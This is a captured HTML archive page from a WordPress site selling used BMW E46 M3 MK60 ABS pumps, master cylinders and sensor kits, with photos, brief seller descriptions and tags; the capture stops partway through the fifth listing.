

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwabspump.com/category/mk60/
body_size: 25232
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bmwabspump.com/xmlrpc.php">

<title>mk60 | Bmw Abs Pump</title>
<!--[if lt IE 9]>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Feed" href="https://bmwabspump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Comments Feed" href="https://bmwabspump.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; mk60 Category Feed" href="https://bmwabspump.com/category/mk60/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///bmwabspump.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwabspump.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwabspump.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bmw Abs Pump"/>
	<meta property="og:title" content="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/>
		<meta property="og:description" content="E46 M3 ABS pump MK60 removed from 2005 car. Item has the base car map but can be mapped with the motorspo"/>
	
	<meta property="og:url" content="https://bmwabspump.com/2025/12/06/mk60-abs-pump-bmw-m3-e46-orig-2282250-228249-813-3-programmable-motorsport-map/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/typyfone.js"></script>
<script type="text/javascript" src="/kudune.js"></script>

</head>

<body class="archive category category-mk60 category-310">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://bmwabspump.com/" rel="home">Bmw Abs Pump</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					mk60				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-9642" class="post-9642 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-mk60 tag-motorsport tag-orig tag-programmable tag-pump">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2025/12/06/mk60-abs-pump-bmw-m3-e46-orig-2282250-228249-813-3-programmable-motorsport-map/" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"><img width="60" height="80" src="https://bmwabspump.com/wp-content/img/MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_01_mf.jpg" class="thumbnail wp-post-image" alt="MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_01_mf" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2025/12/06/mk60-abs-pump-bmw-m3-e46-orig-2282250-228249-813-3-programmable-motorsport-map/" rel="bookmark">MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2025/12/06/mk60-abs-pump-bmw-m3-e46-orig-2282250-228249-813-3-programmable-motorsport-map/" rel="bookmark"><time class="entry-date published" datetime="2025-12-06T04:46:41+00:00">December 6, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_01_okc.jpg" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/><br/> 		
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_02_hnj.jpg" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/>

<br/><img class="[base64]" src="https://bmwabspump.com/wp-content/img/MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_03_ywz.jpg" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/>
 <br/>	
 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/MK60_ABS_Pump_BMW_M3_E46_Orig_2282250_228249_813_3_Programmable_Motorsport_Map_04_xy.jpg" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/>
<br/>   
<br/> 
   <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/> <br/>  	E46 M3 ABS pump MK60 removed from 2005 car. Item has the base car map but can be mapped with the motorsports software which takes into account many features of your specific car, such as weight, wheel/tyre diameter, brake calipers pressure etc etc. I can provide you a contact who can do this mapping. Also a great standalone option with the current map but really is an awesome bit of kit with the motorsport map which brings true threshold braking for a fraction of the price of the Bosch M5 system or SCS standalone kit. 		<br/>	  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map" alt="MK60 ABS Pump BMW M3 E46 Orig. 2282250 228249 813.3 Programmable Motorsport Map"/>
 <br/>   			
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/motorsport/" rel="tag">motorsport</a>, <a href="https://bmwabspump.com/tag/orig/" rel="tag">orig</a>, <a href="https://bmwabspump.com/tag/programmable/" rel="tag">programmable</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-9544" class="post-9544 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-cylinder tag-master tag-mk60 tag-motorsport tag-pump">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2025/11/11/bmw-e46-m3-mk60-abs-pump-master-cylinder-kit-motorsport-abs/" title="BMW E46 M3 MK60 ABS Pump &amp; Master Cylinder Kit Motorsport ABS"><img width="80" height="45" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_01_wb.jpg" class="thumbnail wp-post-image" alt="BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_01_wb" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2025/11/11/bmw-e46-m3-mk60-abs-pump-master-cylinder-kit-motorsport-abs/" rel="bookmark">BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2025/11/11/bmw-e46-m3-mk60-abs-pump-master-cylinder-kit-motorsport-abs/" rel="bookmark"><time class="entry-date published" datetime="2025-11-11T03:50:44+00:00">November 11, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_01_kh.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/> <br/>
 	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_02_vwhg.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/>

 
<br/>
 	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_03_un.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/>
  <br/>  

<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_04_qs.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/><br/>	 
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_05_ez.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/> 
 	<br/>

<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_06_cd.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/> 



<br/>	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_07_ort.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/>

 <br/>    <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Pump_Master_Cylinder_Kit_Motorsport_ABS_08_jkvv.jpg" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/> 

<br/> 

	  
 <br/>	
	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/>  <br/> 	 BMW E46 M3 MK60 ABS Motorsport kit. Removed from a manual E46 M3 convertible with 110k miles. Everything works as it should. Includes brake booster, Master cylinder, Pressure sensors, Yaw rate sensor with all associated wiring. Collection From Stevenage SG12.
	 
 <br/>

 	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS" alt="BMW E46 M3 MK60 ABS Pump &#038; Master Cylinder Kit Motorsport ABS"/> 	<br/>
 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/cylinder/" rel="tag">cylinder</a>, <a href="https://bmwabspump.com/tag/master/" rel="tag">master</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/motorsport/" rel="tag">motorsport</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-8654" class="post-8654 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-mk60 tag-pump tag-sensor tag-setup">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2025/03/27/bmw-e46-m3-mk60-abs-setup-pump-yaw-sensor-etc/" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"><img width="60" height="80" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_01_fab.jpg" class="thumbnail wp-post-image" alt="BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_01_fab" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2025/03/27/bmw-e46-m3-mk60-abs-setup-pump-yaw-sensor-etc/" rel="bookmark">BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2025/03/27/bmw-e46-m3-mk60-abs-setup-pump-yaw-sensor-etc/" rel="bookmark"><time class="entry-date published" datetime="2025-03-27T19:07:40+00:00">March 27, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_01_fxui.jpg" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/>
	<br/>	
 	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_02_hjgz.jpg" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/>	 	
<br/>  
		<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_03_onko.jpg" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/><br/>
	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_04_wawd.jpg" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/>
	
<br/>  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_MK60_ABS_Setup_Pump_Yaw_Sensor_etc_05_ez.jpg" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/> <br/>
  
  
 <br/>  	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/>    <br/> BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc. MK60 setup with and 818.3 pump, yaw sensor, servo with master cylinder, pressure sensors and some with cuts. Just no abs sensors themselves. Any questions please ask. 
 <br/>   	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc" alt="BMW E46 M3 MK60 ABS Setup Pump Yaw Sensor etc"/><br/> 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/sensor/" rel="tag">sensor</a>, <a href="https://bmwabspump.com/tag/setup/" rel="tag">setup</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-8542" class="post-8542 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-full tag-mk60 tag-programmable tag-pump">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2025/02/27/bmw-e46-m3-abs-mk60-pump-228249-813-3-programmable-full-kit/" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"><img width="80" height="60" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_01_af.jpg" class="thumbnail wp-post-image" alt="BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_01_af" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2025/02/27/bmw-e46-m3-abs-mk60-pump-228249-813-3-programmable-full-kit/" rel="bookmark">BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2025/02/27/bmw-e46-m3-abs-mk60-pump-228249-813-3-programmable-full-kit/" rel="bookmark"><time class="entry-date published" datetime="2025-02-27T19:06:43+00:00">February 27, 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

						<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_01_dimp.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>	

<br/>  	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_02_ua.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>
 <br/>   	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_03_qicc.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>	<br/> 
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_04_bafz.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>	 <br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_05_jfk.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>	

 <br/>
     	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_E46_M3_ABS_MK60_Pump_228249_813_3_Programmable_Full_kit_06_vf.jpg" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/> <br/>	
 <br/>
 	
<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/>

<br/>
		

 BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Comes with: &#8211; ABS pump &#8211; cut loom (plenty of slack) &#8211; cut sensors x 4 &#8211; yaw sensor &#8211; master cylynder &#8211; booster Little paint peel and tiny corrosion on some parts.	 
 <br/> 

<img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit" alt="BMW E46 M3 ABS MK60 Pump 228249 813.3 Programmable Full kit"/><br/> 	  
 		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/mk60/" rel="category tag">mk60</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/full/" rel="tag">full</a>, <a href="https://bmwabspump.com/tag/mk60/" rel="tag">mk60</a>, <a href="https://bmwabspump.com/tag/programmable/" rel="tag">programmable</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-3696" class="post-3696 post type-post status-publish format-standard has-post-thumbnail hentry category-mk60 tag-loom tag-mk60 tag-pressure tag-pump tag-sensor tag-wiring">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2021/08/21/bmw-e46-m3-mk60-abs-dsc-pump-2282249-2282250-wiring-loom-pressure-yaw-sensor/" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &amp; Yaw Sensor"><img width="80" height="39" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_01_uhnc.jpg" class="thumbnail wp-post-image" alt="Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_01_uhnc" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2021/08/21/bmw-e46-m3-mk60-abs-dsc-pump-2282249-2282250-wiring-loom-pressure-yaw-sensor/" rel="bookmark">Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2021/08/21/bmw-e46-m3-mk60-abs-dsc-pump-2282249-2282250-wiring-loom-pressure-yaw-sensor/" rel="bookmark"><time class="entry-date published" datetime="2021-08-21T21:56:07+00:00">August 21, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					   <img class="[base64]" src="https://bmwabspump.com/wp-content/img/Bmw_E46_M3_Mk60_Abs_Dsc_Pump_2282249_2282250_Wiring_Loom_Pressure_Yaw_Sensor_01_zx.jpg" title="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor" alt="Bmw E46 M3 Mk60 Abs Dsc Pump 2282249 2282250 Wiring Loom, Pressure &#038; Yaw Sensor"/>	
<br/>	
